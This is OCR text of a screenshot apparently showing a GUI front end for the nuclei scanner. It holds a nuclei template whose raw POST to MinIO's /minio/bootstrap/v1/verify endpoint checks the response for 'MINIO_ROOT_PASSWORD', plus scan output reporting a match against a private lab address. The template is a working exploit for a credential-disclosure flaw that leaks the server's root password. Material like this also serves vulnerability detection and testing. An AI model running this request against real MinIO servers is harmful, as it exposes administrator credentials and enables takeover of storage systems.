 Tab 1 Tab 2
D:\Tools\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\gui_scan\nuclei\nuclei.exe -v -t C:\Users\52380\AppData\Local\Temp\nuclei907650414675244801.yaml -u http://192.168.196.128:9000/ Execute Copy Template to Clipboard Save
Template
1 id: template-id
2
3 info:
4 name: Template Name
5 author: Ch4ser
6 severity: medium
7 description: description
8 reference:
9 - https://
10 tags: tags
11
12 http:
13 - raw:
14 - |+
15 POST /minio/bootstrap/v1/verify HTTP/1.1
16 Host: {{Hostname}}
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
18 Accept: */*
19 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
20 Accept-Encoding: gzip, deflate
21 Connection: close
22 Referer: http://192.168.196.128:9001/login
23
24
25 matchers-condition: and
26 matchers:
27 - type: word
28 part: body
29 words:
30 - '"MINIO_ROOT_PASSWORD"'
31 - type: status
32 status:
33 - 200
Output
v2.9.8
projectdiscovery.io
[WRN] Found 12 template[s] loaded with deprecated paths, update before v3 for
continued support.
[INF] Current nuclei version: v2.9.8 (outdated)
[INF] Current nuclei-templates version: v9.7.1 (latest)
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[INF] Targets loaded for current scan: 1
[VER] [template-id] Sent HTTP request to
http://192.168.196.128:9000/minio/bootstrap/v1/verify
[template-id] [http] [medium]
http://192.168.196.128:9000/minio/bootstrap/v1/verify
The process exited with code 0